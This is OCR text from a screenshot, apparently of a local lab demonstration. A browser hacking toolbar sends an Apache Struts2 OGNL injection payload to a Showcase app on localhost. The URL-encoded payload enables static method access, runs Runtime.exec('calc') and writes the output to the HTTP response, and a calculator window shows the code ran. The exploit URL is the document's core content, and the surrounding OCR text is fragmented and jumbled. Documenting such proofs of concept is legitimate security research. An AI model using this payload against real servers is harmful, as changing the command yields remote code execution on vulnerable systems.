 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Showcase
Struts2 Showcase
Showcase
Apache Tomcat/8.0.36 - E
Showcase
127.0.0.1:8080/struts3-showcase/showcase.action
搜索
最常访问 Hack Scanner localhost 页面载入出错
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://127.0.0.1:8080/struts3-showcase/%24%7b(%23_memberAccess%5b%22allowStaticMethodAccess%22%5d%3dtrue%2c%23a%3d%40java.lang.Runtime%40getRuntime().exec('calc').getInputStream()
%2c%23b%3dnew%20java.io.InputStreamReader(%23a)%2c%23c%3dnew %20java.io.BufferedReader(%23b)%2c%23d%3dnew%20char%5b51020%5d%2c%23c.read(%23d)%2c%23sbtest
%3d%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2c%23sbtest.println(%23d)%2c%23sbtest.close())%7d/actionChain1.action
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Struts Showcase
2018/08/23 11:37:14
Powered by
Struts
Home Ajax Ajax Ch Wait File Download File Upload Freemarker Hangman JavaServer Faces Tags Tiles Token Validation Interactive Demo
Person Manager Strut
The Struts Sh d tag usages s framework features in isolation.
The Showcase
For more "B pages.
For a "best tion Tour an
Home
Interactive demo
Ajax plugin for Str
Ajax Chat
Action Chaining
Config Browser
Conversion
CRUD
Execute & Wait
File Download
File Upload
Freemarker
Hangman
JavaServer Faces
Person Manager
正在打开 actionChain1.action
您选择了打开：
actionChain1.action
文件类型： action File
来源： http://127.0.0.1:8080
您想要 Firefox 如何处理此文件？
打开，通过(O) 浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
计算器
查看(V) 编辑(E) 帮助(H)
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
十六进制
十进制
八进制
二进制
四字
双字
字
字节
Mod A MC MR MS M+ M-
( ) B ← CE C ± √
RoL RoR C 7 8 9 / %
Or Xor D 4 5 6 * 1/x
Lsh Rsh E 1 2 3 - =
Not And F 0 . +
已经选择 11,170,576 字节(1 个文件)
中
11:50
2018/8/23
19